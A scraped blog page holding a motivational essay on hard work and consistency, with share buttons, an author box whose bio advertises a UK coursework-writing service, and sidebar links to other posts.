                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/&#038;media=https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg&#038;description=Anything%20worth%20having%20doesn&#039;t%20come%20easy." onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Anything+worth+having+doesn%26%238217%3Bt+come+easy.+https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p>Hard work and struggle are the foundation on which success lies. We have all heard the phrase that if you want to get something, you need to work hard for it. This concept has become obsolete nowadays as the advancements in technology have made everything replaceable. In the past students had to work hard day and night every day to score an A grade, but now they can search for assistance and get their assignments professionally done. It makes us wonder about the newer generation and their outlook on hard work if they aren&#8217;t willing to work hard for something it automatically means that they do not want it bad enough. Because if a person wants something with all their heart, they make sure to run after it with their hands outstretched.</p>
<p>If you listen to successful people, you will see that they all have one thing in common. Despite coming from less privileged backgrounds, they managed to turn things around for themselves by sheer determination and dedication to their passion. All this commitment to struggle only stems from the passion for making it big in life. But what exactly in life is worth having?</p>
<p><strong>What is something worth having?</strong></p>
<p>Everyone has a specific reason for which they work hard. For girls who want to be models when they grow up, working out with a strict regimen, and eating a healthy diet every day, is part of their hard work. Imagine how hard it would be to eat a salad when all your friends and family is eating pizzas or burgers. If a person wants to be an athlete, a large chunk of their day will revolve around training and practising. Sure they would miss out on a lot of things, but ultimately they will be one step closer to achieving their goals. So everyone has something to fight for. And the amount of hard work that one puts into their struggle goes to show how bad they want that.</p>
<p>You cannot run after your dreams, hoping to be successful by doing something half-heartedly. We all have some fantasy related to us in our minds, and to fulfil it, we need to make some calculated steps. If that fantasy is too good to be true or looks impossible, then that is something worth having. Because ultimately all the things in life that we deem as impossible are all achievable. We just think that we cannot get to them, which then tricks our mind into actually believing it. So if you feel unmotivated to work hard, think deeply about your goals and all the things you want in life. That will provide you with the boost you need.</p>
<p><strong>How does hard work bring us closer to our goals?</strong></p>
<p>Okay, so hard work has a pretty bad rep simply because we all think it is tight and tiring. While yes, that is true, it is also something that keeps us dedicated and determined. Have you ever come across a famous rich person who wasn&#8217;t hardworking? Even the actors we do not like have a strict routine to follow to get everything on their task list done. There are numerous advantages of working hard, and one of the biggest ones is that it brings us closer to our goals. How so?</p>
<p>Well, the only way one can achieve something is by consistent. Want to get abs? Work for them every single day. Likewise, consistency makes sure that our mind and body are well aligned with one another, and it keeps them from getting off track. This consistency helps us take baby steps and slowly pushes us out of our comfort zone, which then gets us to the finish line. And while it is all worth it in the end, getting started isn&#8217;t the hardest part. Staying consistent is. And consistency comes from tons of tons of hard work and commitment. If a person is genuinely invested in achieving their goals, they will do everything in their power to work hard every single day without skipping a beat.</p>
<p><strong>Final thoughts:</strong></p>
<p>So many people let the golden days of their youth slide by simply because they didn&#8217;t work hard. They did the bare minimum to graduate college and then spend their entire lives working menial jobs that they aren&#8217;t satisfied with. There&#8217;s more to life than that. You do not have to live a life you are not happy in. To all the youngsters who are reading this, now is the time for you to work hard and then there will come a day when you will shine brighter than another star. Remember, hard work never goes to waste if it did; it wouldn&#8217;t be called the key to success. So, buckle up and start working hard to turn all those dreams to reality. 20 years from now, you will be thanking yourself for the first step you took that led you towards success.</p>
<p><strong>Author’s Bio:</strong></p>
<p>George is one of our most senior academic writers. He is notorious for being precise with his words, and his <a href="https://www.speedyassignments.co.uk/coursework-writing-service">coursework writing service UK</a> ensures a straight-A grade to the student. Every student who has ever gotten their work done from him, having nothing but good to say about him. Be it a term paper or an essay; he is the go-to guy of almost every student who needs professional help for all their academic needs.</p>


<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/georgefaulkner/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/georgefaulkner/" rel="author">georgefaulkner</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2020-11-20 15:56">
                            November 20, 2020                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="3582" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	        <div class="svq-contributors">
            <div class="heading-title-content">
                <span class="heading-title-text">Contributor</span>
            </div>
            <div class="svq-contrib-avatars">
                <div class="author-avatar avatar-size-sm">
                    <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com/" rel="author">
						<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                    </a>
                </div>
            </div>
        </div>
	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/learn-the-best-instagram-marketing-strategies-in-2020/" rel="prev"><img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020-45x25.png" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="Learn The Best Instagram Marketing Strategies in 2020" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020.png 851w, https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020-768x432.png 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020-700x400.png 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020-45x25.png 45w" data-sizes="100vw" data-width="128" data-height="72" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/Learn-The-Best-Instagram-Marketing-Strategies-in-2020.png"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/learn-the-best-instagram-marketing-strategies-in-2020/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Learn The Best Instagram Marketing Strategies in 2020</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/7-content-marketing-trends-that-will-affect-your-seo/" rel="next"><img src="https://www.vipspatel.com/wp-content/uploads/2020/11/Content-Marketing-45x30.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="Content Marketing" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Content-Marketing.jpg 2000w, https://www.vipspatel.com/wp-content/uploads/2020/11/Content-Marketing-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/Content-Marketing-1536x1024.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/Content-Marketing-45x30.jpg 45w" data-sizes="100vw" data-width="128" data-height="85" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/7-content-marketing-trends-that-will-affect-your-seo/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">7 Content Marketing Trends That Will Affect Your SEO</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from georgefaulkner				</h4>
			</div>
		</div>

				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide   swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-165005 -->

	
<div id="comments-post-165005" class="svq-section-comments svq-comments--modal" data-post-id="165005">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-165005">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Anything worth having doesn&#8217;t come easy.</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-165005">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/anything-worth-having-doesnt-come-easy/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">Benefits of GPS Tracking for Cars and Bikes</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">Ruby Jewelry: Meaning, Value and Buying Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">Emerald Ring Benefits for Career and Communication</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176186 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="heading-title-link">
							The Future of Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="screen-reader-link">
						Car servicing in the UK is evolving rapidly due to technology, electrification, and environmental regulations. Key Trends Shaping the Future Electric and Hybrid Growth EVs and hybrids require new skills and specialised servicing. Digital Diagnostics Advanced diagnostics enable faster, more accurate fault detection. Predictive Maintenance Connected cars will alert drivers before issues occur. Sustainable Servicing [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-future-of-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176186">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176183 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" class="heading-title-link">
							Myths About Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/" class="screen-reader-link">
						There are many myths surrounding car servicing that can mislead UK drivers. Common Car Servicing Myths “Servicing is unnecessary if the car runs fine” “Only dealers can service my car” “Servicing is too expensive” The Truth Explained Regular servicing saves money, protects warranties, and improves safety. Why Myths Persist Lack of information and fear of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
